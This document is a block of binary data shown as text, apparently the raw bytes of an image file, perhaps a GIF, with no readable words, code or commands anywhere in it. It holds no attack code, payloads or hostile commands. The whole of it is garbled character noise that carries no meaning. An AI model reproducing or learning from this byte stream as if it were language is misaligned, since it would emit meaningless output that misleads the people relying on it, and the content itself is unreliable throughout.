#t�?��H�v���2��zmi�R�)(��L�QǊ�h5=��z� Vs�4���[g �j��h:���� %������q!����C\�7���o�Q���C�P��G���@<�Fe>�_g [P���3s���衵}y�[;��5�d���D�����	�p�Z�ԁZ�������!�G#D�����ޕ'hQ2N���	S\ӫ�˵X$c�XG%}{>p�/jZ˨Vu:���a#D)g�?��Џ���PW�`�\�$j�40�n9����,�yC�`. �1�S��`�M(�u��S��D[��5?EQ��9�i���Tf��0�[�:�g:J�!	=��@*0�}Khz$�g����*D)c��+%�Q_T��B#zD���sih���_+�(@HEa��r�R���=3ʀ�v�%�Z)�5+���|^�ھ�a�Ea �*u�1��R� �FfFSX��0� �a$'�,}���$�oU�~�f2v�.�]'$�پe5�
���"�Z/G]�]xFx�mȀ>#�q��"�,4�o�AL�cP�l!ЂT-k�	̄�>L/���^f!R�xQm���j!�Y��&=m�8A�J?���	��,~�%'.荞`�(�+��\�0Yd�R���[�.;2v[@�6��Y��IE˝�:���4�@�NO�\ԥ��yGn;���<.i��DA�\��|�(��s�\��;����Y�i䬢�!5t��p�z�Ṡ[�T����1���t� ���?�M��'U�.0����@�;P��5�d.�9#����b��$*���_�t0L�!�HB�tP���a�������(.�� ��6�`5(&@��q�	�@ 0���4^��B�k�w��n�0���&~2�K�[9q{�Yz��7��P�"���A���I��:��b t���� $!��0(�<΍����t@BP�{��@��#F,`�X�F7�8�1�l ��%�����m���"�O��A ��(����Pp�N��	�}���A��O�����-��Y����ݝ&C���	@��U�4 0�@�]WvM#�C7`v�)�C��G�	_�}\��n�ؽ��M!�T�Aۀ�G�!�ᇽ]] 
�]���	��]�i��ݟ���-`a��ٝLC������C 
E`X��][v&�Z�#�Z��r`�a!>`&R�����i��]���̑B���ua�(�D2xHaW��	�!����]�u�^����E�~\ �2#%f��e"4~�.�y�b��"���6j��ic��:�^�=c!~�n�A@5�!26 F��Q�0"�<*c%*��$6�fa4r�4��>�5�/��rb��Y��1E`@�琂�1��=��%c=�#3V"�Ya+~�3>�>�$?�)��(v��#;~�5bIJ��I�D�G�ZM&�n$=�F�#=FbIF���&�a?&eZa���0�M�@<e.2�UF���F&a���(EW�އ��_�aX��C�#:VF`�[��k�����߹�۸�]ޥ-��^������%Yv�_��@�b�e@  !� � ,    � �  � ������&DhP�.l�0�1�kHѢG� �!ȏ%��80�˗0c�k�fL�8eά��]�vKf���NgЗ�չ�(їAs��ٓgΣ4�R�I5g�%��*6�زb��L��]�tE�m�v.Ѻrϲ;v�_�z��-��)٧8��L+8.ܾw��[w��x���7�g��ݪ}\�0ݱ����\���Ƭ]����OϨO�v�3����~���l�g�=��oé+�;�u���]�>�)a������:7��_���@�v���.	:�'�߿�/��te�׹��_K`w�|��vܝ�_�����\�-G�FN%'�|�;��3_j��T����wmm ����![��";I������t�Ȏsu����K&!�"~����F���Okl�\v��&=(X��d��&x	���&f���";���F�Z�"b�gj����N�Hh�d<[�	���!�j�D=v��%k$Uԣ}���X��(�[bA
��ʈ�u��[R�x�饪�`�M�&O=h��ȟ`,)��b,�k���ݨ�Z�X��Nc�&�lBJ��Bk&��b�j���멩�H�h++���YTf��y*��DqM4�̣�4.��l��J�*?IH��*�&!l�v��')#�*#.��1�r�K��`��4�D?fd��.f̳@�B0�I�����1?��!�ɨ��*ڴP뱌ࢯ4IDQs=��#��?� ��-�?fD����~{��5�-6�X��e�#o���-H# ���=n�S�1�F!6�����R��c/���-�1_#�n��0�\��5���Ͼ�GcL7�XfP<��v),`�?�䮻��,�M�\����O
w�mL�X� O��v&X�"��I����d"��?��n�4�w�N��/ ,�h��ƌ]��ڬ�JT�A
�����@H�K�K��R�@�ow�s����Z�x�`# ����}����8w����_�$�b�� )�0�(�₻s�&�b���P@�@��$`�q�?x�����y����	���r���8�)��)�?��=!�@tA�]3j��Z�.
Ѩ"�� �>b�Dw8�i���ݡ4iR�TL�zT4�`�!�[�`4�㒓L�3�M��\\��.�]C	נ�����rkJ���	أ�@$ ��c�k@ۤ���� � (�~|���)6�)�50 hW�A*�u�U
$r��JhA�	t���D�Y�N�*���<}���rJ�[#�	����5�S�kIpG9S�P	L"	� .���3�,�Ч ��N����4i=ݘ	���`�7�(AYJ�J�\�\�s��b?C�%<�tJ��$��2dlcQ0$��:�1	��%P�����Sڊ�O�
T���3�K�ق:��cUB�"JV�J�� �V��,��&�G��т�35h���Hð���:S)ᭃ�$r`2�mKK���<뎼JC���F�Z����P�,P#;�~��~A' �خ5��g3Ӱ	~�s���Z
F+�� ����������A>a��m�,C��.RY�kA�����+[����¶7��e�l��:�%a��� '>Q�oL"��/���@���>�܍�I`oy�E�ˆ!��E��	�7��#
��v��u�h� R�
 ��6�/��1�i1"Ʊ�q�O�	7%d9r��At@�!`"��
� ��h�bs@����Y`��O�%0.J�BV ga�r@�qҐ�1�ذye���Iu��� =d|b�B��\�mE!А�!]f��'VI�����t ђN��4�1g!�Ȃ� �,4Y�� pэT�ЁF�5�(K	�&t�;�dPw ;��F
Ҏ5`��ր���H$�IP�'���v��b	�ia�"ւtR��a����!��aڌP<��'�W���S��,<YO>��'��tw@,{t�A�����y�{��gG"Ҋ�Aؠ6d����
X���8���4 �������f��e9����k �+`������nu�7s��TJ�y��j��g�޹T=ͮ�|���
b>�@+ZUjq�x�sE��א>�0� �zLY���=K�E���=���q�k k������)Tea�`(f�6�|ӞǼ0,!,F� ;/���T� �� �!��Bԝ��?�~���!Mk��A�26���(ĩ��z�S��
0��,é.`�0�/�|c��@w>�%�o�TDB�%#"sc�Ƽ1`�|v�c�� X�E ���ek�,.�};��@
�Gu��|RfrxP0�h��0 N�0�� �2��z�P��$��H��<Y� ���&h{�W�{p��z{� �p58�
���@
,P�+���l+Ȅ'(A�".B��l �E��Q�>�W���{[�l�����'� h+.0�Ǆ0�� ^��v��ry;��(�Q� V�?w� h�rX�X��G
����	Q�pȆX�9<� �^�|7x���90M˶ǆx�}��� ,d�h7@�H�݀؃�X��ȋ��X����ЁL؃~X�G�,H�À�v��Ȉ�(,.p��_0��x,��%�8@
�s}��2�����0�؍À���X���&.`�X�_�kc	�؍���	���|w�x��َi�����؂Ȉ���*@�� ,L/؍� t莿G
QЃ9]����2.��������*��G A�b+	l�Tx���h��@���&��9	h��N��P-�7 �d	ib	90��2.pl0 <����Z@7l0j��P��r���1d,�	G���@-�S��@8X0�8���h�:��#�g(�s�B,^�U�╊b[�,��rY�^��W�2r�_L���R+� K�.����`-�.���i��y*�P+��-�2-��.?��b'�K�	��s�i'�	Y<<2��Pk�*Zb.g<gb{�l�r�v�*!"u�%�`'.�B���%�(��#�-\�#��%�7_ڹ��~g���$��+_B5>��� ��l<�C�R4A�RB=�w�!!w?��A��~G#��+@a@Q~Ǣ�`-"���$A�w��ҡ}�K� ҡ<�"*�8iWz�$����j����Q d�1 �p���!����$�pb�v�gA�!��3a5��YڧV"Xj������� �'I�����qr�C�in�A��$��$A����*W�W�
���Nr �a�Z� ��&�!��#��)b�:ڱ��Z�;E8iD1� b%�j�}ک���:&iZ����a�w%2�Y�EA��ڤ#b�A��ç�Q��qO�$����!���Ú�1����ء+n!!��I�j��WB��g�qe�'b�aa�3��4z"0J���2�<4#���cA�
!+#,�1����+p��}ֲ0�q�*�2몦���!��V&7�#�Y� $���(�Tӱb�!)�g#r#���'�µO�(<�)�Q r�B��")�!�#�:��	[��� 쀷A�V�#L���OۤBQ["+����^��k��g<s�!Y��;2J)_E��#�)��(���s3w�-_՝�k�g���{-H��E��k�{�hB+����<�/�.�.�r�37�"
qc��X3��%_��;.�i*i�
D>���&כ*�Rz��Su�����0+�2�p��,1�/H�
Đ�ڐ��ۿڐ��Tư0�pN�1��
�33�V�^i~c@�������/���0<�4"��*��Kړ��1���b��G���f��`�0\�3��'w�q�=L�99P46P�	6) 8��c�1ٔ	�P9DPD݂� =f ��9��=�54���3n46���I`�Xa\+�[]�*5�	G� -��;2��G�	א�TA�U`sKP�W��Ba3jD�cs��<���8� ��;�@m�c@��� �\�)�W�6�LA������D
(����w�C�6�	�{�╽2Q��4jU������@�@:Nu*ذ>�5�佹F޻ 5 D5���`��s=�0g��Lj�;��%������K��H� 9,�=}E{� 8��`a�`Ci��s�.�z*<�<F��I]%<�*Q�G�TEҀ0��
�0�[sI\<<�����X30��<@d_&Ъ�F̀*`���%<��J�ȊlaҰJD�>׀<�2f},�0�0ɳ�I���c
��"��-� G�p7m-ja;�V$6}�9���|6_b���G`Ok�%|��@D>�4R�D>�*&F�CAi�F%5F	56���	5 ��>��<�@� ��S�P ek����%3EO�&-0۳-��[y#WV�P�t��9����ǝ��<@��)H)�**���[<@G�<� ���5 W�&G�������=[����5���4j��uڣ��W,h�OpЫKXSK�}���vE8��U��R�-:�R�\O���,�<��׌�5�U�@Z���x�ETIP1��RX �G�׉�@�S&V< [6��&x�^��	�p�7�	�pY�J�	��S�Y�/���	���]�ve5`X���0I���#,W>l$]X�&�,�G��\��G��� ]�����}�}�,[��%]�4h2��]o�	X����	 ]Q�&9�	��w`_�&iF�*N�_��vbW7��	n�	���[��i�EU���%݆�]C���2�="Ws�g-�>pn��c�#-r�4Uz5f6&e�9,\��8�k֔��kd�6iN�\l���d`CPNs)�cT|nc,�^��i'e�2�V�����n�2o�2�<i.`	����}�6Ӆ&��®�۾w3jUC�9��.jY�i�f��d�v*I`cQ�u��Agc\�I�p���p��� r��W��/�S��}Hh9�&�h!��/r<�8�3��(�i�o��P�5�n��,���h��
��d� ,F����f�37v�Y���90t� AH t��^c+8i3�S�����A�r�ɟ�n�2}��D͒sq/tQ�.t3�;�\�t;'Au"PۧH�Wk ��<g�e�g�yx��sV<�Hmu�l�Nxl������xTW��f¢��vqXcB7�����%#g�8����`�l	
�y��	�%���XP��b{��*�_�0�s����s�7����� ˆȄiА��Al�hؠ��MXr l�����3����T7�[���K�n	*,��0��wk `!U�M-�!G��\(���͆�~2��N�"��@H�Y�Z&ݴ�Eh����a����EȆQ7`���Y(O6�@�@Ve��<q@@Q�0��"㈹�.aڌgs	#Rư&d��ePFkb��4����Y��ڙ{ְ+�.���X\4N�>5�����b6�B��B{d�Ǟ,�/���ah#���zh���`	�qRac�"�v^
��tjZb�԰�	x\j)��j!�x�F�����#���Yd�/�;"�E�`�8�@(FAkD,���0��S+6ZĘ�����ؘ
�H�C+��Ј$�����H"����m��$e 	����wd)��T3�#��bO4H�2�`c,�l�`tB�O���c�s�P4�3��qa��AC \(���"K�h`�H�Q�DUc�a�,!�RKB���5ډ��؄��Y�$���\"��)���`C�i���=����+C��\0�7t}�_�2fՋ��0����Y��,,X�17OI�U��o�����AØ#pKw�a�hjx�y��6����k�͗ޙ�ڒ�K\��dS��k^���u�)���f��jcn汒Z�R! l�"�f�J����f���2fT�~^�믧	��x4��M��Iʸ����N~gm��3���3��h�5hCt�
(X� �	�Ǌ-#��<Ѩ�'j���[��c&�pDI=��t��͙�Z��6E��n6ہ��g����QXc�1fI��꙽Nx�APx;۩�;G�w�D>�zd�8z�s����s��EAxxpם������]�3�ڗX�����ٙl2�%��g A��.yv�S�
@�Dc�]�8@� ����ʖ�%Hcv��LlR�:��lq�	KZ'���O~�*օ�ſ��/m+��	h�jǓ��v�<	ʮ�턠�ѩ�H�]����4}����W���oc���	M��5�dM��,T��}�Tb�v�F!��x�R�3��.1�	
"��8@$��nv�I�0XB��AW$�h��:���`��
Qx?��D� �@�1A>e)IyD>�҈���h���%�G:�aH�zI��g`���c�.i@2�dJD���W@hB��sd��	�����b�h�>jP�WlP�?���m�tIi4hv�A�<�)	{��AbD[��yO�Γ�d/����H��@E/�Ї:}�L���Q�^��h=:�Q�R�&3�:˹�Ҍ�T!�h"�z�AJHAM[Ђ�� �:� 	,*�eMw�ӝ��C:$Q����2�iUu�Ԟ2`��� Xp������-�W�乳&<�9IC��iqMsb�$�Qb�C�{�k_�a0@�����W�&V��h�>za;��`��P�b�XvةHb+�Wy4h5��d٠���tJmMXR:b%o	�P�^�Q7���-9v�+�5��>2��+�v����n���$H�x���^g���:׹��c�aW3�U���r�[��C� g�\��sֲl���!�[ªB�>��<�.����� y�#��� ��}�w� 0���@��Xhu�A��x�"������b���$\a��3�G>X��v����	��[N:҄�/c$	���N�HD �d(?��QN"�W\���Ge)Sy�OvBp!�� s��,�'� XNF���/���T��4��$�S��$�;T���&bp�M�Q[b8�ɓ�t�+��/�	>��-�iJ;A�_�1< jTO����T�:	f{%�K�Մ}�J)��y!I���
"h^;kP?�	�`�?��d�:�Ppx�O+��8�<�m'?#�MA/B:��N���3G�a'�,��=��J{��ߞ��^}Xz�c�����qe�B{�/8��\�^������[���jP�4�l�(�V�hi/�;�6S�Xy���}���7�m��)k[�ަy���r0��z�����s�`�Q�?�1XF���(9r#_ ��y�p$@���r�` ����&���'@�a6��pP��a�{������s���vh���@�!rI�X7�$���=�	�r��܃��n��W���{^�^��d�O:�~����z0�ݯ���i���;^�	ɱ�����G��&{>�� k
���G? M�$�\�+��f�G\ބ�!⪏24,���y��s"���C9���6��m�I�?�.�S�E���x��;>�J��3}x�/+=Hh=4HH(�D@?�+='p�#���9����hh>��� p��� Hȫ}��4���3���s���ghA4��r�\=��%zО�a��١,$�j�!�+'-��#���ຆ(`����D��?�� ��қ�L�H� Ā'l23t=8B.ȫ�b�(��+`?�<�2l�C��=�,I{�&��ߛ���PEQ� ���x��HD?�+r�AD��:�'$BŢE;��;2|C��1��;�7,AY�+y�EaL������c�Fj�Fk�Fl��I�/��d�.�>al�s4��(�XD8wp�:,� � 2��s4��X���98�D�+�{��"��b���S;vl�G({���D;l��s�!�(����Ȏ�w�H��H{�c�	:v�(1�+h}��M��I=�x��I�k��: �L�D  ��I胝JH8F.{I�|�ɚ�ɠ������0 Hʨ���I��M��&��j �,������
v@v8�@?��IH��G��GL��D��Em89�$�M�G���J�l�G�����Jͤ����I���Æ-�>����t��|ð��E��@�@���3 �L�M��M����t��RT���0��wD��$ʨ<M��Lʤ�k����K�ḓ�N��#$��d�ο�N�kΘϩL0%X� J�H��J�$O5��������ؙ��O��O �1 x`E�P�� �|O�J�[O�#�t��,����U���� @O��mЫX��R���mP�8vб�����	Rلz 1 Nv�v`>�m�����m�:wP ����(EO� Vc�0PJ$�P.�OP0;s(R(}Om@����|	�T��M@�9��8�:ը��=�}Ы@����Jh8�'T( �,2( E�KDETA���R�r�2(�H��B�п���R�j�
p�O5���h�m�O�i��Q����M���1Pv���
"�N-��� pp��|����$�+Ob}aUVk� j��l��*ի,�Nfu�>8�cMVb�笃��(֡$Wk��l�V=���:����}�W��c����ѕ�U;kpVb�3�J�x��V��`�X�K%�s�uV�0�a�և����LbU ��"}�G��_�e Ҙ��G������Y���H���5X���J��YbUWy�m ��sY�,��Xj% �"���Y����ʲ%V���۪u��E=�و-P ѓ�y��; �X�U?%Hh�������]\�m�P܋�]�Kx8.ܲ�YH0�Q �Ӵ���%�9[ [@�ֽ>�uڧ�+v-[��\�E�W#��}X����"H]X]Q��e>�M]�M�:%�O�N��A� ����A���NP� ��:�\����0H�dHzP2���Eu�ԥ�9�Q0��:5�������}_���W#ݻ�ݼ"��}��e5��@��ܲ��Ȭ�ؙ�A�Հ���a0��T��>E�e_��S0 ����
 �>��A�X�URֽaQغ:� �}X8[�-���a$Hcx�ڍ�M0.�
��0[� Q�L%�ۇm^�:h��R��6Rx�8a��@�M�ӂU_��aA.��X�C�+x�A&��2��A.�9�DF� `A�bu%`���G΄C^�H�E�
^��9ӆR��
d(�e�K��!����q
<ހ��a5����Q�\� U�Ծ
���A. #U~X= վ��[�bW�Pbgfdh���o�b.V�S��+=`�on�e���`�	����a�J"����<�3v�΀/��h�`��F��i��(�C@i�9H�r� h��f�.���IفM.g�[��b��舞����0��,Ir_�,6h�x h2�M��3i���?�j��h����qni��j�΀�vf֫:hig. ���?�i�������@�?���.��:�� �����>���P���J:�l #z@���>鯎l�dnf��l�.���ޯ�&��^볭����?yx:0z ���,8��v��؀BP�M �X��NZ�T �f6m�� ܵ�S�&�N^��f���&{H05�n��&����f�|�
�P� 91h�� �� ��q�+�T��0���nu��r=���� ����+r�o���ꒇ�6pg怫V�X4x����,�,�F��؉#�a��h�޾K�S���o�v�f�d@�֛���l�.�z�n0@q2�n�����N�Q8�Xd��� H��^��&�b؉1oFF��,�B��C���T0�¾�: �Xs6o�5�P�_��2� ��s7����:H0@` Q ��4�s>W �K[H�}�g5P =Gt6'��.;X4zx������f ���^�sh����5@`��2y�uZ�uZ߫0N㼫�r[��Y� ;�$ȁ;�u`���R� z�q��egv�Z  IK �(X�#p��<��00@�Iʞ8��Mpuz��i�K�ʇ�T�:0��l�d����z����z��UH� ;0��h������P�1����Y���Q<@�U�w@��_[ c؇�G���'� ��7x:�;0$������������ �g ����/�����0�����K@���z�7�����rn��� ���	��rK0݉{�Sj�F��\6���_��{����w:�	��2�{�� ���/{�z0Hğ| ���$��a�G|ƿ|-�|<�r�}����g4F3����}'v;`����/������+|ݗ�@^�����<�z�O~]���:�{z�/���ut���'9���/}�����~ҏ�EC��YI$�;���_~�����<�/|��y:���w~��z��,h��	0T�� Ĉ�"�@��}7�9��#Ȏ<^Ĉb�5��mڄ�;�ѩYS ��)&���;�:��P�P���)%*f@G��Z�"Ԓ�42�գ�!�Z�xb@��xN���^K$H��yg�.=xL"TX#�����,���B�}��;U�b�P�ت�
'�r;6�}lQ�Ew�R�޵[�1ç`�pV0Ͽ�'�~��w�Ͼ'K�u�
��7.��h�-��Z��u�w>cs,Y�6��7�w�y+��ѧW������37/��h��LO���H1ep�EU�����F����e5�\fU�
�uB��4g�Il��*�Ʌ�	/]p�	��� S'���T�6�E'���l !7H��xr* ��G�f�GF>�`�Q��$a`U�`w|��#tm����Ѓ��(p�4�p?0 ���"	,���
����f�f��qMJ09yZ�,,��*9��EO>� �����yeG������Y�7*,�Hڪ���
#�� ��� ����3�?��Z��֠
���c(����*Q���`Ư�4Cl����|J`�-���<-���4-$��@�
bi�C�V;�?���O&�.�I8lt,�B��ߚ�[�\��C8XC8�,S�Wȣ��<1�?��2�+����L��X�9���a��2Z���	�|��˗��(�ʌ��,��<�\�26S��>l��?*0�B��u���᫻'��I��0 �@�z?���z���8y��8	X��8�8���߀W�7߁��O�e���� +O��m Z�cp�ȣE�{[�?J`�� ��߼랺=���k�m�2@���"
*b�P�Ҽ����!t����8�뮅�Ə#t��?�������ܾ��PR�8��N�������>������⎗ b���G����P�}l���6{4-yy1�;��������\!}*kY�����#|�� ��'0���<^����Cɳ�E}�#<�M�Z� ��B{E�g{X#	��*�a���K^3���Be ����6��
b��_���8G-�y�����@�-�{)��ޱ$��[8�!�IN�o����>�i���m�֘�?���m����۾E��(a�Y� �|J�	�
��F&��E�qf��d�p��x�2�!�f, �F �Ar�+��8�4}5���b�X�<Z�z�b��C��p�|�s���=Ty����9�C���A�EC�{�2����Q`���66r��c�[�=��A��-��F�A��n��%ݘ5F��Q �� ݡ���Mg���ܗ���`�`]P��{4yO;�Q+�~�v8��+BI�-���h�V��)�j��?T.
��
�{8���m��0�8,����u� �P�1�.t���G�2����H�& �
0���{��Hْ�A˲G�J� T��+�>졂�c{�(B�����A�ù��E�n�ڰ�<�p3�YZT���h�Pfnwy͜R�a�\�b�(]���UԠ5(L0�e ����22�܊�Q	0�>Z��P�.�{�>�т|�m��$1Ƒ���/@JN
�Q�g���	x�+��|��H�2���<�W����,,�Q��5s/�\3�Nr���,��,���eϲG
`�F�b� _)��I*��XE�LI�+�ol�ke��ha������؃�I,R�W�QR�%}�=f�G�N��U>�AB���i�2 ���4��WX(3뜵L�� #��?���0�)�qU��o�XE> Q�-�R�l��x_�!�fO��2¡:x
9hȲ�L�W���o���=2!��Xo�  ��8�x	���x��+�z�>�F\�2��kKD�3zh������Q@)p߂����EUA{BVGck�v�@���`{E��-:V�`��*_a�s���x$�]��Wh#3�=��bp���-��L6?6ꭂ:}12`�Ư����v9�e��0C4����
j�8��0U5�8�fИ�q���.�,�
��;����@��=`�|��)h�d$�5���(S0!wA&�1���C�#)WGT�Lk�D�=�@y�������<p�Sd�+�f�y��ك�\޾��"���c^EK���&���[�4�P��Yu��^���qꃸ*G%�/���X��JG�U���`A;6!
�'@��nL�����Y�����Z�����|`����r:?c��H
�l=���i�38�2���K@��ǂ�����Q
�@
��U�-9߱��ఀ𙀍�Y�eZ���?D�5P�;�=H,�{�9��H��<��=�<�I�C����<A%�J%L����+�$)�ʅ�Z�*T�{�8<��-O|�?!�\��A��A@4X_$�8!P�C��ة�2�����2<P�$�=H�@\�5l�-���6|C
�!�>"6��H�`��@� ۬�j�Pp֡����H)؀�����<�8���O�p����=DC��	$��D?��6$A��6�#� �e�>H���@&��6��4XV�E��B�	$�b] #�C>��l.��5�7v�1��*��h���;��|=K� (˿�K���=��r]C
����`C$г��4����<$<.�>0@��(�1�HD�	D�D� 
��&$�(��1l���>@;�
��@�,R�|��?lC�#@���%t�h���щ�$Ё]��, �� ��d�e�IQ�@,>%D7F�*$?$��	\��6NeL�?� � C��6��Z�@e$��@ ��B0�($��%�+��(�%C&�\�|	^��(�S���� #��K���Ga��DL���$�Ca���Hi^@�����$�&*��%��6��Zv�Z��Qf\n�4dJB�&�.d$$d)��	�(Ȅ�	�A����_N'u��_�IbZgv&&L؂\�Dv�\|��&;��&\&*��z����{ҁȧK �&����M��Ԅ�C]Ԥ1 ��(.�݁'#`�\@� �5���_�؟��evM��\Ng2�euN'vR'v��}ʅ-\gxf';�|N�^��K�Fe�B{fځK�fڄ��EL��|��|�$<�h���2�x'tbh�0p�@�f�_�4X���'L�Ŗ��N'C�H���u��u��v��\D鉼zzg{�ie��P��gL���J�j�{ځ-�D^�@;�Z�d�&V�$L*��B�4T��ڂ���\,�&f���u�hu�j��������w�)��'�&}"�{V��i���|��4�df��Yb�zi�n#��t�(v�%�"&_�2�]��tNk�V'��hb�*��銞�i��zr�d�g�Zf�&��+�"�-T&��ߙ�j�t��^�'��%+����e�Z���ir
,�\+Cj�_2����t
_�~k��j��BPU�Jf��'T�^�kxj����R���)��l���Jg�
,�b�FƬ�2��&�R���e}�a��֧��xk�N+J��Ҧ��b슞F���F-��h\P����v�&��t�-#(+����-]�#��ڢ���I�P�-JD��-J�m��-
��؂mlm�Rm��}B� !� � ,    � �  � �X#p���֠�7�]B���Ȯ�Ê%Vĸ��G�9n̸��z$?�ypb���4h2dG�oz�/!��~T�УF�EuA)R�M�6=:hQ�L�N����ѯH�2��T�ץ^��Bv)ڪnͶu��-רc��͋�o]�o�^%K�nW�z/=��m��t��<�k^�z3cŌw(ڴW�.<��k�$��4��˫�r���sb��CK�rgәy;��p�\�p��-�[���^�F6lz�e7/��yP���&�3a�y묛�IV�|2�ЧO�,YT��f_�=T����x��u{�!v`2`$5UqL!�DT�%� �\����U�3@<\�� ��v�H��b�旟	��>k���*�S#P�`"��X�1%F��1£
I�"�������̍(T�Uj?9@��\M+�������̋uM&����=<�8U2(�� ���5)� 6�`M
Z0��h�@����Ϛ��@O2�H����s�C�`Xè��c�*����6v������*����5E:%�,���*��@�>���.�h���hB;�,�@O8K8��p�A�񙉝����=�sŻ˨�� )ܓG�����J
��J�#<�E����6�$`M8�j�3��,Z��Oɴ���cM�,�@+jʳ���c��B�<�h�ʚO���<+�
9Ĩ�;H j�*���3�;�cO4fD#M�$aoX���O<A���4�̐�=�,��6O<`��h��$m�<NɀԽ�>�����(�4�`OK�L29~w;�����wE��:��؃3�2/Ђ6���O�yt�@�Һƙ� �5�뜸�n?a�=�p� (���D�k���:��r����η?�O���l�8��޹���~�%C)���w��m`����?��=f\��H��8<c�;��{�; �&�M3`Z��Q����`A
��4p����F�P�x�"m���1��L������p��X`�筎�K]���L���0�����h�������3-x<��<�p?��h\؇�<��T���+2��eLFP�?^C�i�,�Զ��%�C/�C�Q�Wh,�ȇ�*^o����f�8zʰ�غgH:�of���w��=k��?`T����	��>�9� `�������a�c�ِ����XW+��c�����@-L"\�1�aU��	xT\��&<hc�c�� M5�pu�`�}J��LC{�[a�Q�5nM����<�1��yT�uE��*��
p�l(���f�*iD��8��b�x�Z�^�;�ʚ�'�EE��#92e��1���������3����H�$zM3\@}Ũ����� ��&����ry��$�Tu�����Y㪞��������K������
AP�}�)}���a�W��%��A�d��Ĉ�	X�@<��Z�5�΅�5@E�f��)C��Ȗ��x4�	�����ֽb����i����L��fXJ�Ji��?dî�0���=�*�!�neE)��L�O�hk,o���b0�8\��*�vq�yI�b,�ʵ��R�~�84�q�b�b,[6	�!7��X6���SJ"���t�
Op�bMA*�q�Fw�'e}P��\�f���,�т@�.�PF8Fz�(ޑ%�����݇u.�$�e`�0�-v�n�xSzi��2�G�� �Q �o�S�,wb�u6�@,�������N}@�� k(C� �*0 �2��f��,� e��� ��
����b��5���	E!�@;����}���<��0D�x��5Φ��֩����S�em˫隱 8�r��qX��ԇ66�_3�B���>,���ڣn~.sy_h #�,�	���S��|i��y���d��� ]�c�1�i����?R��oۣ��`����l�&-�[���|d �(���|G�^Va����1P�c�ɶ��4� �� �Fg�1e(ܭ�N��ܑ	����X��)h�"z5(r��
�M7JvCФ�p"7�~���{Z/t���<�eh���B�kp����tt�ẅ��(t���栣�~�k�*b��12`����ݪ�n=� ��*���q�=�x��[�kh��6@�ܚ���=�<^�;�Uԉ� ״>*%�$���#���Nzb, H�6VA���-r���h���_�+1��\���N�u�{���l����I��X�l�x봠�[��(��?�w�?Y��gp�r�A��0ef�כ�I,���y�j;��Q`�`�=Zp�}���p�53b��s�>82"K��qI'\��V�h�s0��|�P$�e�}o�d"�dO�lj����`�� ��e�0	��&���bOFB]��i�R[�#Q�\� ���� s�s{7@���nݣF�c��l�� MQ`�`|R?ܒc�0�$���9� � 		�e(@:�2_��),�@+��dW/j�.j8��*��u�-sHN�Pw	@��j� ��=��,Ŧ&{�/.C:53_-�
f`/�5�`W�>T,�4_A�"�0Wv�! wj� �b(R'l�&� 	��k�e�-2 ��)� vװ+ڠ(-P(��ۨ
��р()������r)ibyj�
<��rzpC*��Ѡ
�t�ӎ�p&��È�)�����Hor�[a�
;�$0#���bh�k0 E"d2 ��2�Q2#Y!�UX�!0�"��P;��XA��� I/�,�2!�Q�,�bh;B$����)�&I99�vJ_1)��!dg�#IA 4�8!gA��!籑�"a) �W.Bf��Q�QX���B']IlI�����b1��!�i�q�!�9�1���q���� �������q�a �9}��ј�!V���t�[cG��y�c��q�ѡ��ɚ���Y���������љ̉��Q��I�A��ɚ͹���t !��	���q�����ɘ���)@Q�G!��������B�ja�ٜ�쉘�A��������ͥ��[�
�@E��)��(�	�� �"�H���
J)Z������P#z�#
��X�`��:�	(*��!��4=��LڤNڣE����У�@�0������*
Zڠ 
�Uڥ �D��P
�jڥAA�`�Q�]��0ʣkj�Y��L���ɦkjJ.�!IP��z��z���S�ʦ���(.@
l�� �� �@�(
�Q��P�X@
�
װ ���Z��J���ې�������ک1�p�Qࣻ
Q����p�[���߰ � .���v�S�Qp�(�����j���&�Z���9(�0���ު&I��`Q`�pk2,��:�q:��"���X�	XҰ k���>ʋ���;[���= kR�?ʰ.�kb�.�в�&�0����.�&����R2�� ���01k��J�k�.�Х. �A���	pײP+4>J
��(��(Ơ&�0�(`�k8�����[
�D�>jJ����
���Z�.Уqd� f �����`�	k�k�i۱� �,+5�k�9.`��?j��<�.��)�!��!)�ڷ����*�jR��0-k�@���� P�	�гS:��� �@�>�<:�u��ڰ��� 
�J
�@���X ��� ��++����>P(�r�$K�$g�� $v�kX�0�s��k��������Kbݐ5P�j�< ���������<��P����(�`j!@��[�>
�HР�`- ��[� -��5�ś	JP(-��dڳ>��`���p�V
���	ě	�Z����P?\�!��
���&EK���	���	�<�Q���Q`�P&S��	��	n��b��sş?�\�!�5�_�	��4��,|�Y�l0�!P:���J�z��R\����$�
�
S�	�:���j�P|��S����!��ʙ�����ƛQв �˵��ʏ���(�?a�����S�Ý��F����	��%����	S�	J���<��<0�ڰ�,��_����1��L��p�Ϭ�V��0�I��J�ʀ�JP�\JP�I`ŗ��-�����ʓ �)��R��|��!��	Jڠ��J��>p��0��)��-�Ǻ�����߼�K��Μ�"l��j�!�	�J��S,���J@����Sli�����Ό�@��*��ū����K��U��D��'�!�����lM�W���	r-ן�	���|�	h���I��5����ܥ��-�!�	�=ٌ�,`ӟ@"y�
�����J�ל�l� �Q�����!��<������3ݳ<����3(@Z�r��`�M�#��Q �a �l���
��P���眬�^���y]������}�����e��1���ڤ`ݟPl=����M֗�|=0߃�	�	�
ʪ�@̼����.����[j��i���*��������WJ�_ݽ�ރ`�y��0a �/>�9��p� ~����	� �}ä��
-�ީp���Q`�ߐ��������Y�hУ4�ނ��J~��[Y��i���hN
3j�h ����9`���vz��0��P��� ���Y�&�SK�>�P�>�����-��b��+����]��
,����qJ�)	��h ����n�|�娾�0�I�n�Y����;:����n�gݠ>�
K���ސ����0 Y�=k8	<��q��~�l����݀9��K
h�
Y��"��v���|� ���Wj���� �,�0�����.���e.�=��]��;���`	).X���� ����� �?퐾��Q0Ӿ�����@���@�����Њ �-?�8����@d���n�۳��\���Y�Y�)�� �l�}N�[�
�@�Ơ�G��{<�D��W(����!�E=�2�L��������W�l0�E�����UW������u�������@��ڥPӐ��:�?8�, ��	�n0���>�0�!j�������Ӡ��=��5��.��� �� ?�,���o�h`�Y�9 ����8@�����j�|�� �ޠ��lG��l�lhPh�,5h���6A�blC�l"b�H�X!����E"F�l���#nXA
